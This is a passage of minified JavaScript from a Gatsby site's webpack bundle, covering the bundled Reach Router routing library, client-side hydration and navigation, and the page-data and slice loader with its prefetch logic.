o=e.endsWith("/");return((e,t)=>{for(const n of e)if(t.endsWith(n))return!0;return!1})(n,e)?e:"always"===t?o?e:`${e}/`:"never"===t&&o?e.slice(0,-1):e}},6462:function(e,t,n){"use strict";var o;n.r(t),n.d(t,{BaseContext:function(){return g},Link:function(){return X},Location:function(){return K},LocationContext:function(){return v},LocationProvider:function(){return z},Match:function(){return ee},Redirect:function(){return S},Router:function(){return se},ServerLocation:function(){return Z},createHistory:function(){return u},createMemorySource:function(){return p},globalHistory:function(){return h},insertParams:function(){return O},isRedirect:function(){return E},match:function(){return x},navigate:function(){return f},pick:function(){return C},redirectTo:function(){return _},resolve:function(){return k},shallowCompare:function(){return I},startsWith:function(){return R},useBaseContext:function(){return y},useLocation:function(){return le},useLocationContext:function(){return b},useMatch:function(){return de},useNavigate:function(){return ue},useParams:function(){return pe},validateRedirect:function(){return j}});var r=n(6540),a=n(5556),i=n(311);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var n,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t.indexOf(n=a[o])>=0||(r[n]=e[n]);return r}const l=e=>{const{search:t,hash:n,href:o,origin:r,protocol:a,host:i,hostname:s,port:c}=e.location;let{pathname:l}=e.location;return!l&&o&&d&&(l=new URL(o).pathname),{pathname:encodeURI(decodeURI(l)),search:t,hash:n,href:o,origin:r,protocol:a,host:i,hostname:s,port:c,state:e.history.state,key:e.history.state&&e.history.state.key||"initial"}},u=(e,t)=>{let n=[],o=l(e),r=!1,a=()=>{};return{get location(){return o},get transitioning(){return r},_onTransitionComplete(){r=!1,a()},listen(t){n.push(t);const r=()=>{o=l(e),t({location:o,action:"POP"})};return e.addEventListener("popstate",r),()=>{e.removeEventListener("popstate",r),n=n.filter((e=>e!==t))}},navigate(t,{state:i,replace:c=!1}={}){if("number"==typeof t)e.history.go(t);else{i=s({},i,{key:Date.now()+""});try{r||c?e.history.replaceState(i,null,t):e.history.pushState(i,null,t)}catch(n){e.location[c?"replace":"assign"](t)}}o=l(e),r=!0;const u=new Promise((e=>a=e));return n.forEach((e=>e({location:o,action:"PUSH"}))),u}}},p=(e="/")=>{const t=e.indexOf("?"),n={pathname:t>-1?e.substr(0,t):e,search:t>-1?e.substr(t):""};let o=0;const r=[n],a=[null];return{get location(){return r[o]},addEventListener(e,t){},removeEventListener(e,t){},history:{get entries(){return r},get index(){return o},get state(){return a[o]},pushState(e,t,n){const[i,s=""]=n.split("?");o++,r.push({pathname:i,search:s.length?`?${s}`:s}),a.push(e)},replaceState(e,t,n){const[i,s=""]=n.split("?");r[o]={pathname:i,search:s},a[o]=e},go(e){const t=o+e;t<0||t>a.length-1||(o=t)}}}},d=!("undefined"==typeof window||!window.document||!window.document.createElement),h=u(d?window:p()),{navigate:f}=h;function m(e,t){return r.createServerContext?((e,t=null)=>(globalThis.__SERVER_CONTEXT||(globalThis.__SERVER_CONTEXT={}),globalThis.__SERVER_CONTEXT[e]||(globalThis.__SERVER_CONTEXT[e]=r.createServerContext(e,t)),globalThis.__SERVER_CONTEXT[e]))(e,t):r.createContext(t)}const g=m("Base",{baseuri:"/",basepath:"/"}),v=m("Location"),y=()=>r.useContext(g),b=()=>r.useContext(v);function w(e){this.uri=e}const E=e=>e instanceof w,_=e=>{throw new w(e)};function P(e){const{to:t,replace:n=!0,state:o,noThrow:a,baseuri:i}=e;r.useEffect((()=>{Promise.resolve().then((()=>{const r=k(t,i);f(O(r,e),{replace:n,state:o})}))}),[]);const s=k(t,i);return a||_(O(s,e)),null}const S=e=>{const t=b(),{baseuri:n}=y();return r.createElement(P,s({},t,{baseuri:n},e))};S.propTypes={from:a.string,to:a.string.isRequired};const R=(e,t)=>e.substr(0,t.length)===t,C=(e,t)=>{let n,o;const[r]=t.split("?"),a=M(r),s=""===a[0],c=L(e);for(let l=0,u=c.length;l<u;l++){let e=!1;const r=c[l].route;if(r.default){o={route:r,params:{},uri:t};continue}const u=M(r.path),p={},d=Math.max(a.length,u.length);let h=0;for(;h<d;h++){const t=u[h],n=a[h];if(D(t)){p[t.slice(1)||"*"]=a.slice(h).map(decodeURIComponent).join("/");break}if(void 0===n){e=!0;break}const o=T.exec(t);if(o&&!s){const e=-1===H.indexOf(o[1]);i(e,`<Router> dynamic segment "${o[1]}" is a reserved name. Please use a different name in path "${r.path}".`);const t=decodeURIComponent(n);p[o[1]]=t}else if(t!==n){e=!0;break}}if(!e){n={route:r,params:p,uri:"/"+a.slice(0,h).join("/")};break}}return n||o||null},x=(e,t)=>C([{path:e}],t),k=(e,t)=>{if(R(e,"/"))return e;const[n,o]=e.split("?"),[r]=t.split("?"),a=M(n),i=M(r);if(""===a[0])return $(r,o);if(!R(a[0],".")){const e=i.concat(a).join("/");return $(("/"===r?"":"/")+e,o)}const s=i.concat(a),c=[];for(let l=0,u=s.length;l<u;l++){const e=s[l];".."===e?c.pop():"."!==e&&c.push(e)}return $("/"+c.join("/"),o)},O=(e,t)=>{const[n,o=""]=e.split("?");let r="/"+M(n).map((e=>{const n=T.exec(e);return n?t[n[1]]:e})).join("/");const{location:{search:a=""}={}}=t,i=a.split("?")[1]||"";return r=$(r,o,i),r},j=(e,t)=>{const n=e=>N(e);return M(e).filter(n).sort().join("/")===M(t).filter(n).sort().join("/")},T=/^:(.+)/,N=e=>T.test(e),D=e=>e&&"*"===e[0],A=(e,t)=>({route:e,score:e.default?0:M(e.path).reduce(((e,t)=>(e+=4,(e=>""===e)(t)?e+=1:N(t)?e+=2:D(t)?e-=5:e+=3,e)),0),index:t}),L=e=>e.map(A).sort(((e,t)=>e.score<t.score?1:e.score>t.score?-1:e.index-t.index)),M=e=>e.replace(/(^\/+|\/+$)/g,"").split("/"),$=(e,...t)=>e+((t=t.filter((e=>e&&e.length>0)))&&t.length>0?`?${t.join("&")}`:""),H=["uri","path"],I=(e,t)=>{const n=Object.keys(e);return n.length===Object.keys(t).length&&n.every((n=>t.hasOwnProperty(n)&&e[n]===t[n]))},W=e=>e.replace(/(^\/+|\/+$)/g,""),U=e=>t=>{if(!t)return null;if(t.type===r.Fragment&&t.props.children)return r.Children.map(t.props.children,U(e));if(i(t.props.path||t.props.default||t.type===S,`<Router>: Children of <Router> must have a \`path\` or \`default\` prop, or be a \`<Redirect>\`. None found on element type \`${t.type}\``),i(!!(t.type!==S||t.props.from&&t.props.to),`<Redirect from="${t.props.from}" to="${t.props.to}"/> requires both "from" and "to" props when inside a <Router>.`),i(!(t.type===S&&!j(t.props.from,t.props.to)),`<Redirect from="${t.props.from} to="${t.props.to}"/> has mismatched dynamic segments, ensure both paths have the exact same dynamic segments.`),t.props.default)return{value:t,default:!0};const n=t.type===S?t.props.from:t.props.path,o="/"===n?e:`${W(e)}/${W(n)}`;return{value:t,default:t.props.default,path:t.props.children?`${W(o)}/*`:o}},q=["innerRef"],F=["to","state","replace","getProps"],B=["key"];let{forwardRef:J}=o||(o=n.t(r,2));void 0===J&&(J=e=>e);const Q=()=>{},X=J(((e,t)=>{let{innerRef:n}=e,o=c(e,q);const{baseuri:a}=y(),{location:i}=b(),{to:l,state:u,replace:p,getProps:d=Q}=o,h=c(o,F),m=k(l,a),g=encodeURI(m),v=i.pathname===g,w=R(i.pathname,g);return r.createElement("a",s({ref:t||n,"aria-current":v?"page":void 0},h,d({isCurrent:v,isPartiallyCurrent:w,href:m,location:i}),{href:m,onClick:e=>{if(h.onClick&&h.onClick(e),(e=>!e.defaultPrevented&&0===e.button&&!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey))(e)){e.preventDefault();let t=p;if("boolean"!=typeof p&&v){const e=c(s({},i.state),B);t=I(s({},u),e)}f(m,{state:u,replace:t})}}}))}));X.displayName="Link",X.propTypes={to:a.string.isRequired};class G extends r.Component{constructor(...e){super(...e),this.displayName="ReactUseErrorBoundary"}componentDidCatch(...e){this.setState({}),this.props.onError(...e)}render(){return this.props.children}}const Y=r.createContext({componentDidCatch:{current:void 0},error:void 0,setError:()=>!1});function V({children:e}){const[t,n]=r.useState(),o=r.useRef(),a=r.useMemo((()=>({componentDidCatch:o,error:t,setError:n})),[t]);return r.createElement(Y.Provider,{value:a},r.createElement(G,{error:t,onError:(e,t)=>{n(e),null==o.current||o.current(e,t)}},e))}V.displayName="ReactUseErrorBoundaryContext";const z=function(e){var t,n;function o(t){return r.createElement(V,null,r.createElement(e,s({key:"WrappedComponent"},t)))}return o.displayName=`WithErrorBoundary(${null!=(t=null!=(n=e.displayName)?n:e.name)?t:"Component"})`,o}((({history:e=h,children:t})=>{const{location:n}=e,[o,a]=r.useState({location:n}),[i]=function(){const e=r.useContext(Y);e.componentDidCatch.current=void 0;const t=r.useCallback((()=>{e.setError(void 0)}),[]);return[e.error,t]}();if(r.useEffect((()=>{e._onTransitionComplete()}),[o.location]),r.useEffect((()=>{let t=!1;const n=e.listen((({location:e})=>{Promise.resolve().then((()=>{requestAnimationFrame((()=>{t||a({location:e})}))}))}));return()=>{t=!0,n()}}),[]),i){if(!E(i))throw i;f(i.uri,{replace:!0})}return r.createElement(v.Provider,{value:o},"function"==typeof t?t(o):t||null)})),K=({children:e})=>{const t=b();return t?e(t):r.createElement(z,null,e)},Z=({url:e,children:t})=>{const n=e.indexOf("?");let o,a="";return n>-1?(o=e.substring(0,n),a=e.substring(n)):o=e,r.createElement(v.Provider,{value:{location:{pathname:o,search:a,hash:""}}},t)},ee=({path:e,children:t})=>{const{baseuri:n}=y(),{location:o}=b(),r=k(e,n),a=x(r,o.pathname);return t({location:o,match:a?s({},a.params,{uri:a.uri,path:e}):null})},te=["uri","location","component"],ne=["children","style","component","uri","location"],oe=e=>{let{uri:t,location:n,component:o}=e,a=c(e,te);return r.createElement(ae,s({},a,{component:o,uri:t,location:n}))};let re=0;const ae=e=>{let{children:t,style:n,component:o="div",uri:a,location:i}=e,l=c(e,ne);const u=r.useRef(),p=r.useRef(!0),d=r.useRef(a),h=r.useRef(i.pathname),f=r.useRef(!1);r.useEffect((()=>(re++,m(),()=>{re--,0===re&&(p.current=!0)})),[]),r.useEffect((()=>{let e=!1,t=!1;a!==d.current&&(d.current=a,e=!0),i.pathname!==h.current&&(h.current=i.pathname,t=!0),f.current=e||t&&i.pathname===a,f.current&&m()}),[a,i]);const m=r.useCallback((()=>{var e;p.current?p.current=!1:(e=u.current,f.current&&e&&e.focus())}),[]);return r.createElement(o,s({style:s({outline:"none"},n),tabIndex:"-1",ref:u},l),t)},ie=["location","primary","children","basepath","baseuri","component"],se=e=>{const t=y(),n=b();return r.createElement(ce,s({},t,n,e))};function ce(e){const{location:t,primary:n=!0,children:o,basepath:a,component:i="div"}=e,l=c(e,ie),u=r.Children.toArray(o).reduce(((e,t)=>{const n=U(a)(t);return e.concat(n)}),[]),{pathname:p}=t,d=C(u,p);if(d){const{params:e,uri:o,route:c,route:{value:u}}=d,p=c.default?a:c.path.replace(/\*$/,""),h=s({},e,{uri:o,location:t}),f=r.cloneElement(u,h,u.props.children?r.createElement(se,{location:t,primary:n},u.props.children):void 0),m=n?oe:i,v=n?s({uri:o,location:t,component:i},l):l;return r.createElement(g.Provider,{value:{baseuri:o,basepath:p}},r.createElement(m,v,f))}return null}const le=()=>{const e=b();if(!e)throw new Error("useLocation hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");return e.location},ue=()=>{throw new Error("useNavigate is removed. Use import { navigate } from 'gatsby' instead")},pe=()=>{const e=y();if(!e)throw new Error("useParams hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");const t=le(),n=x(e.basepath,t.pathname);return n?n.params:null},de=e=>{if(!e)throw new Error("useMatch(path: string) requires an argument of a string to match against");const t=y();if(!t)throw new Error("useMatch hook was used but a LocationContext.Provider was not found in the parent tree. Make sure this is used in a component that is a child of Router");const n=le(),o=k(e,t.baseuri),r=x(o,n.pathname);return r?s({},r.params,{uri:r.uri,path:e}):null}},6491:function(e,t,n){"use strict";n.d(t,{X:function(){return a}});const o=new Map,r=new Map;function a(e){let t=o.get(e);return t||(t=r.get(e.toLowerCase())),t}[].forEach((e=>{e.ignoreCase?r.set(e.fromPath,e):o.set(e.fromPath,e)}))},6498:function(e,t,n){"use strict";var o=n(7387),r=n(20),a=n(6540),i=n(6462),s=n(7035),c=n(7231),l=n(2024),u=n(6814),p=n(6491),d=n(9369);const h={id:"gatsby-announcer",style:{position:"absolute",top:0,width:1,height:1,padding:0,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:0},"aria-live":"assertive","aria-atomic":"true"};var f=n(7078);function m(e){const t=(0,p.X)(e),{hash:n,search:o}=window.location;return null!=t&&(window.___replace(t.toPath+o+n),!0)}let g="";window.addEventListener("unhandledrejection",(e=>{/loading chunk \d* failed./i.test(e.reason)&&g&&(window.location.pathname=g)}));const v=(e,t)=>{m(e.pathname)||(g=e.pathname,(0,r.N)("onPreRouteUpdate",{location:e,prevLocation:t}))},y=(e,t)=>{m(e.pathname)||(0,r.N)("onRouteUpdate",{location:e,prevLocation:t})},b=function(e,t){if(void 0===t&&(t={}),"number"==typeof e)return void i.globalHistory.navigate(e);const{pathname:n,search:o,hash:a}=(0,f.Rr)(e),s=(0,p.X)(n);if(s&&(e=s.toPath+o+a),window.___swUpdated)return void(window.location=n+o+a);const c=setTimeout((()=>{d.A.emit("onDelayedLoadPageResources",{pathname:n}),(0,r.N)("onRouteUpdateDelayed",{location:window.location})}),1e3);u.Ay.loadPage(n+o).then((r=>{if(!r||r.status===u.Wi.Error)return window.history.replaceState({},"",location.href),window.location=n,void clearTimeout(c);r&&r.page.webpackCompilationHash!==window.___webpackCompilationHash&&("serviceWorker"in navigator&&null!==navigator.serviceWorker.controller&&"activated"===navigator.serviceWorker.controller.state&&navigator.serviceWorker.controller.postMessage({gatsbyApi:"clearPathResources"}),window.location=n+o+a),(0,i.navigate)(e,t),clearTimeout(c)}))};function w(e,t){let{location:n}=t;const{pathname:o,hash:a}=n,i=(0,r.N)("shouldUpdateScroll",{prevRouterProps:e,pathname:o,routerProps:{location:n},getSavedScrollPosition:e=>[0,this._stateStorage.read(e,e.key)]});if(i.length>0)return i[i.length-1];if(e){const{location:{pathname:t}}=e;if(t===o)return a?decodeURI(a.slice(1)):[0,0]}return!0}let E=function(e){function t(t){var n;return(n=e.call(this,t)||this).announcementRef=a.createRef(),n}(0,o.A)(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){requestAnimationFrame((()=>{let e=`new page at ${this.props.location.pathname}`;document.title&&(e=document.title);const t=document.querySelectorAll("#gatsby-focus-wrapper h1");t&&t.length&&(e=t[0].textContent);const n=`Navigated to ${e}`;if(this.announcementRef.current){this.announcementRef.current.innerText!==n&&(this.announcementRef.current.innerText=n)}}))},n.render=function(){return a.createElement("div",Object.assign({},h,{ref:this.announcementRef}))},t}(a.Component);const _=(e,t)=>{var n,o;return e.href!==t.href||(null==e||null===(n=e.state)||void 0===n?void 0:n.key)!==(null==t||null===(o=t.state)||void 0===o?void 0:o.key)};let P=function(e){function t(t){var n;return n=e.call(this,t)||this,v(t.location,null),n}(0,o.A)(t,e);var n=t.prototype;return n.componentDidMount=function(){y(this.props.location,null)},n.shouldComponentUpdate=function(e){return!!_(this.props.location,e.location)&&(v(e.location,this.props.location),!0)},n.componentDidUpdate=function(e){_(e.location,this.props.location)&&y(this.props.location,e.location)},n.render=function(){return a.createElement(a.Fragment,null,this.props.children,a.createElement(E,{location:location}))},t}(a.Component);var S=n(6017),R=n(6877);function C(e,t){for(var n in e)if(!(n in t))return!0;for(var o in t)if(e[o]!==t[o])return!0;return!1}var x=function(e){function t(t){var n;n=e.call(this)||this;const{location:o,pageResources:r}=t;return n.state={location:{...o},pageResources:r||u.Ay.loadPageSync(o.pathname+o.search,{withErrorDetails:!0})},n}(0,o.A)(t,e),t.getDerivedStateFromProps=function(e,t){let{location:n}=e;if(t.location.href!==n.href){return{pageResources:u.Ay.loadPageSync(n.pathname+n.search,{withErrorDetails:!0}),location:{...n}}}return{location:{...n}}};var n=t.prototype;return n.loadResources=function(e){u.Ay.loadPage(e).then((t=>{t&&t.status!==u.Wi.Error?this.setState({location:{...window.location},pageResources:t}):(window.history.replaceState({},"",location.href),window.location=e)}))},n.shouldComponentUpdate=function(e,t){return t.pageResources?this.state.pageResources!==t.pageResources||(this.state.pageResources.component!==t.pageResources.component||(this.state.pageResources.json!==t.pageResources.json||(!(this.state.location.key===t.location.key||!t.pageResources.page||!t.pageResources.page.matchPath&&!t.pageResources.page.path)||function(e,t,n){return C(e.props,t)||C(e.state,n)}(this,e,t)))):(this.loadResources(e.location.pathname+e.location.search),!1)},n.render=function(){return this.props.children(this.state)},t}(a.Component),k=n(8797),O=n(9732);const j=new u.N5(R,[],window.pageData);(0,u.iC)(j),j.setApiRunner(r.N);const{render:T,hydrate:N}=(0,O.n)();window.asyncRequires=R,window.___emitter=d.A,window.___loader=u.Zf,i.globalHistory.listen((e=>{e.location.action=e.action})),window.___push=e=>b(e,{replace:!1}),window.___replace=e=>b(e,{replace:!0}),window.___navigate=(e,t)=>b(e,t);const D="gatsby-reload-compilation-hash-match";(0,r.v)("onClientEntry").then((()=>{(0,r.N)("registerServiceWorker").filter(Boolean).length>0&&n(626);const e=e=>a.createElement(i.BaseContext.Provider,{value:{baseuri:"/",basepath:"/"}},a.createElement(S.A,e)),t=a.createContext({}),p={renderEnvironment:"browser"};let d=function(e){function n(){return e.apply(this,arguments)||this}return(0,o.A)(n,e),n.prototype.render=function(){const{children:e}=this.props;return a.createElement(i.Location,null,(n=>{let{location:o}=n;return a.createElement(x,{location:o},(n=>{let{pageResources:o,location:r}=n;const i=(0,u.LE)(),s=(0,u.Rh)();return a.createElement(c.G.Provider,{value:i},a.createElement(l.j$.Provider,{value:p},a.createElement(l.dd.Provider,{value:s},a.createElement(l.Jr.Provider,{value:o.page.slicesMap},a.createElement(t.Provider,{value:{pageResources:o,location:r}},e)))))}))}))},n}(a.Component),h=function(n){function r(){return n.apply(this,arguments)||this}return(0,o.A)(r,n),r.prototype.render=function(){return a.createElement(t.Consumer,null,(t=>{let{pageResources:n,location:o}=t;return a.createElement(P,{location:o},a.createElement(s.z_,{location:o,shouldUpdateScroll:w},a.createElement(i.Router,{basepath:"",location:o,id:"gatsby-focus-wrapper"},a.createElement(e,Object.assign({path:"/404.html"===n.page.path||"/500.html"===n.page.path?(0,k.A)(o.pathname,""):encodeURI((n.page.matchPath||n.page.path).split("?")[0])},this.props,{location:o,pageResources:n},n.json)))))}))},r}(a.Component);const{pagePath:f,location:m}=window;f&&""+f!==m.pathname+(f.includes("?")?m.search:"")&&!(j.findMatchPath((0,k.A)(m.pathname,""))||f.match(/^\/(404|500)(\/?|.html)$/)||f.match(/^\/offline-plugin-app-shell-fallback\/?$/))&&(0,i.navigate)(""+f+(f.includes("?")?"":m.search)+m.hash,{replace:!0});const g=()=>{try{return sessionStorage}catch{return null}};u.Zf.loadPage(m.pathname+m.search).then((e=>{var t;const n=g();if(null!=e&&null!==(t=e.page)&&void 0!==t&&t.webpackCompilationHash&&e.page.webpackCompilationHash!==window.___webpackCompilationHash&&("serviceWorker"in navigator&&null!==navigator.serviceWorker.controller&&"activated"===navigator.serviceWorker.controller.state&&navigator.serviceWorker.controller.postMessage({gatsbyApi:"clearPathResources"}),n)){if(!("1"===n.getItem(D)))return n.setItem(D,"1"),void window.location.reload(!0)}if(n&&n.removeItem(D),!e||e.status===u.Wi.Error){const t=`page resources for ${m.pathname} not found. Not rendering React`;if(e&&e.error)throw console.error(t),e.error;throw new Error(t)}const o=(0,r.N)("wrapRootElement",{element:a.createElement(h,null)},a.createElement(h,null),(e=>{let{result:t}=e;return{element:t}})).pop(),i=function(){const e=a.useRef(!1);return a.useEffect((()=>{e.current||(e.current=!0,performance.mark&&performance.mark("onInitialClientRender"),(0,r.N)("onInitialClientRender"))}),[]),a.createElement(d,null,o)},s=document.getElementById("gatsby-focus-wrapper");let c=T;s&&s.children.length&&(c=N);const l=(0,r.N)("replaceHydrateFunction",void 0,c)[0];function p(){const e="undefined"!=typeof window?document.getElementById("___gatsby"):null;l(a.createElement(i,null),e)}const f=document;if("complete"===f.readyState||"loading"!==f.readyState&&!f.documentElement.doScroll)setTimeout((function(){p()}),0);else{const e=function(){f.removeEventListener("DOMContentLoaded",e,!1),window.removeEventListener("load",e,!1),p()};f.addEventListener("DOMContentLoaded",e,!1),window.addEventListener("load",e,!1)}}))}))},6814:function(e,t,n){"use strict";n.d(t,{Wi:function(){return p},N5:function(){return E},Ay:function(){return S},Rh:function(){return C},LE:function(){return R},Zf:function(){return P},iC:function(){return _}});var o=n(7387),r=n(4506),a=n(4051);const i=function(e){if("undefined"==typeof document)return!1;const t=document.createElement("link");try{if(t.relList&&"function"==typeof t.relList.supports)return t.relList.supports(e)}catch(n){return!1}return!1}("prefetch")?function(e,t){return new Promise(((n,o)=>{if("undefined"==typeof document)return void o();const r=document.createElement("link");r.setAttribute("rel","prefetch"),r.setAttribute("href",e),Object.keys(t).forEach((e=>{r.setAttribute(e,t[e])})),r.onload=n,r.onerror=o;(document.getElementsByTagName("head")[0]||document.getElementsByName("script")[0].parentNode).appendChild(r)}))}:function(e){return new Promise(((t,n)=>{const o=new XMLHttpRequest;o.open("GET",e,!0),o.onload=()=>{200===o.status?t():n()},o.send(null)}))},s={};var c=function(e,t){return new Promise((n=>{s[e]?n():i(e,t).then((()=>{n(),s[e]=!0})).catch((()=>{}))}))},l=n(9369),u=n(8990);const p={Error:"error",Success:"success"},d=e=>{const[t,n]=e.split("?");var o;return`/page-data/${"/"===t?"index":(o="/"===(o=t)[0]?o.slice(1):o).endsWith("/")?o.slice(0,-1):o}/page-data.json${n?`?${n}`:""}`},h=e=>e.startsWith("//");function f(e,t){return void 0===t&&(t="GET"),new Promise((n=>{const o=new XMLHttpRequest;o.open(t,e,!0),o.onreadystatechange=()=>{4==o.readyState&&n(o)},o.send(null)}))}const m=/bot|crawler|spider|crawling/i,g=function(e,t,n){var o;void 0===t&&(t=null);const r={componentChunkName:e.componentChunkName,path:e.path,webpackCompilationHash:e.webpackCompilationHash,matchPath:e.matchPath,staticQueryHashes:e.staticQueryHashes,getServerDataError:e.getServerDataError,slicesMap:null!==(o=e.slicesMap)&&void 0!==o?o:{}};return{component:t,head:n,json:e.result,page:r}};function v(e){return new Promise((t=>{try{const n=e.readRoot();t(n)}catch(n){if(!Object.hasOwnProperty.call(n,"_response")||!Object.hasOwnProperty.call(n,"_status"))throw n;setTimeout((()=>{v(e).then(t)}),200)}}))}let y=function(){function e(e,t){this.inFlightNetworkRequests=new Map,this.pageDb=new Map,this.inFlightDb=new Map,this.staticQueryDb={},this.pageDataDb=new Map,this.partialHydrationDb=new Map,this.slicesDataDb=new Map,this.sliceInflightDb=new Map,this.slicesDb=new Map,this.isPrefetchQueueRunning=!1,this.prefetchQueued=[],this.prefetchTriggered=new Set,this.prefetchCompleted=new Set,this.loadComponent=e,(0,u.QX)(t)}var t=e.prototype;return t.memoizedGet=function(e){let t=this.inFlightNetworkRequests.get(e);return t||(t=f(e,"GET"),this.inFlightNetworkRequests.set(e,t)),t.then((t=>(this.inFlightNetworkRequests.delete(e),t))).catch((t=>{throw this.inFlightNetworkRequests.delete(e),t}))},t.setApiRunner=function(e){this.apiRunner=e,this.prefetchDisabled=e("disableCorePrefetching").some((e=>e))},t.fetchPageDataJson=function(e){const{pagePath:t,retries:n=0}=e,o=d(t);return this.memoizedGet(o).then((o=>{const{status:r,responseText:a}=o;if(200===r)try{const n=JSON.parse(a);if(void 0===n.path)throw new Error("not a valid pageData response");const o=t.split("?")[1];return o&&!n.path.includes(o)&&(n.path+=`?${o}`),Object.assign(e,{status:p.Success,payload:n})}catch(i){}return 404===r||200===r?"/404.html"===t||"/500.html"===t?Object.assign(e,{status:p.Error}):this.fetchPageDataJson(Object.assign(e,{pagePath:"/404.html",notFound:!0})):500===r?this.fetchPageDataJson(Object.assign(e,{pagePath:"/500.html",internalServerError:!0})):n<3?this.fetchPageDataJson(Object.assign(e,{retries:n+1})):Object.assign(e,{status:p.Error})}))},t.fetchPartialHydrationJson=function(e){const{pagePath:t,retries:n=0}=e,o=d(t).replace(".json","-rsc.json");return this.memoizedGet(o).then((o=>{const{status:r,responseText:a}=o;if(200===r)try{return Object.assign(e,{status:p.Success,payload:a})}catch(i){}return 404===r||200===r?"/404.html"===t||"/500.html"===t?Object.assign(e,{status:p.Error}):this.fetchPartialHydrationJson(Object.assign(e,{pagePath:"/404.html",notFound:!0})):500===r?this.fetchPartialHydrationJson(Object.assign(e,{pagePath:"/500.html",internalServerError:!0})):n<3?this.fetchPartialHydrationJson(Object.assign(e,{retries:n+1})):Object.assign(e,{status:p.Error})}))},t.loadPageDataJson=function(e){const t=(0,u.Hh)(e);if(this.pageDataDb.has(t)){const e=this.pageDataDb.get(t);return Promise.resolve(e)}return this.fetchPageDataJson({pagePath:t}).then((e=>(this.pageDataDb.set(t,e),e)))},t.loadPartialHydrationJson=function(e){const t=(0,u.Hh)(e);if(this.partialHydrationDb.has(t)){const e=this.partialHydrationDb.get(t);return Promise.resolve(e)}return this.fetchPartialHydrationJson({pagePath:t}).then((e=>(this.partialHydrationDb.set(t,e),e)))},t.loadSliceDataJson=function(e){if(this.slicesDataDb.has(e)){const t=this.slicesDataDb.get(e);return Promise.resolve({sliceName:e,jsonPayload:t})}return f(`/slice-data/${e}.json`,"GET").then((t=>{const n=JSON.parse(t.responseText);return this.slicesDataDb.set(e,n),{sliceName:e,jsonPayload:n}}))},t.findMatchPath=function(e){return(0,u.Yl)(e)},t.loadPage=function(e){const t=(0,u.Hh)(e);if(this.pageDb.has(t)){const e=this.pageDb.get(t);return e.error?Promise.resolve({error:e.error,status:e.status}):Promise.resolve(e.payload)}if(this.inFlightDb.has(t))return this.inFlightDb.get(t);const n=[this.loadAppData(),this.loadPageDataJson(t)];const o=Promise.all(n).then((e=>{const[n,o,i]=e;if(o.status===p.Error||(null==i?void 0:i.status)===p.Error)return{status:p.Error};let s=o.payload;const{componentChunkName:c,staticQueryHashes:u=[],slicesMap:d={}}=s,h={},f=Array.from(new Set(Object.values(d))),m=e=>{if(this.slicesDb.has(e.name))return this.slicesDb.get(e.name);if(this.sliceInflightDb.has(e.name))return this.sliceInflightDb.get(e.name);const t=this.loadComponent(e.componentChunkName).then((t=>{return{component:(n=t,n&&n.default||n),sliceContext:e.result.sliceContext,data:e.result.data};var n}));return this.sliceInflightDb.set(e.name,t),t.then((t=>{this.slicesDb.set(e.name,t),this.sliceInflightDb.delete(e.name)})),t};return Promise.all(f.map((e=>this.loadSliceDataJson(e)))).then((e=>{const d=[],f=(0,r.A)(u);for(const{jsonPayload:t,sliceName:n}of Object.values(e)){d.push({name:n,...t});for(const e of t.staticQueryHashes)f.includes(e)||f.push(e)}const y=[Promise.all(d.map(m)),this.loadComponent(c,"head")];y.push(this.loadComponent(c));const b=Promise.all(y).then((e=>{const[t,r,c]=e;h.createdAt=new Date;for(const n of t)(!n||n instanceof Error)&&(h.status=p.Error,h.error=n);let l;if((!c||c instanceof Error)&&(h.status=p.Error,h.error=c),h.status!==p.Error){if(h.status=p.Success,!0!==o.notFound&&!0!==(null==i?void 0:i.notFound)||(h.notFound=!0),s=Object.assign(s,{webpackCompilationHash:n?n.webpackCompilationHash:""}),"string"==typeof(null==i?void 0:i.payload)){l=g(s,null,r),l.partialHydration=i.payload;const e=new ReadableStream({start(e){const t=new TextEncoder;e.enqueue(t.encode(i.payload))},pull(e){e.close()},cancel(){}});return v((0,a.createFromReadableStream)(e)).then((e=>(l.partialHydration=e,l)))}l=g(s,c,r)}return l})),w=Promise.all(f.map((e=>{if(this.staticQueryDb[e]){const t=this.staticQueryDb[e];return{staticQueryHash:e,jsonPayload:t}}return this.memoizedGet(`/page-data/sq/d/${e}.json`).then((t=>{const n=JSON.parse(t.responseText);return{staticQueryHash:e,jsonPayload:n}})).catch((()=>{throw new Error(`We couldn't load "/page-data/sq/d/${e}.json"`)}))}))).then((e=>{const t={};return e.forEach((e=>{let{staticQueryHash:n,jsonPayload:o}=e;t[n]=o,this.staticQueryDb[n]=o})),t}));return Promise.all([b,w]).then((e=>{let n,[o,r]=e;return o&&(n={...o,staticQueryResults:r},h.payload=n,l.A.emit("onPostLoadPageResources",{page:n,pageResources:n})),this.pageDb.set(t,h),h.error?{error:h.error,status:h.status}:n})).catch((e=>({error:e,status:p.Error})))}))}));return o.then((()=>{this.inFlightDb.delete(t)})).catch((e=>{throw this.inFlightDb.delete(t),e})),this.inFlightDb.set(t,o),o},t.loadPageSync=function(e,t){void 0===t&&(t={});const n=(0,u.Hh)(e);if(this.pageDb.has(n)){var o;const e=this.pageDb.get(n);if(e.payload)return e.payload;if(null!==(o=t)&&void 0!==o&&o.withErrorDetails)return{error:e.error,status:e.status}}},t.shouldPrefetch=function(e){return!!(()=>{if("connection"in navigator&&void 0!==navigator.connection){if((navigator.connection.effectiveType||"").includes("2g"))return!1;if(navigator.connection.saveData)return!1}return!0})()&&((!navigator.userAgent||!m.test(navigator.userAgent))&&!this.pageDb.has(e))},t.prefetch=function(e){if(!this.shouldPrefetch(e))return{then:e=>e(!1),abort:()=>{}};if(this.prefetchTriggered.has(e))return{then:e=>e(!0),abort:()=>{}};const t={resolve:null,reject:null,promise:null};t.promise=new Promise(((e,n)=>{t.resolve=e,t.reject=n})),this.prefetchQueued.push([e,t]);const n=new AbortController;return n.signal.addEventListener("abort",(()=>{const t=this.prefetchQueued.findIndex((t=>{let[n]=t;return 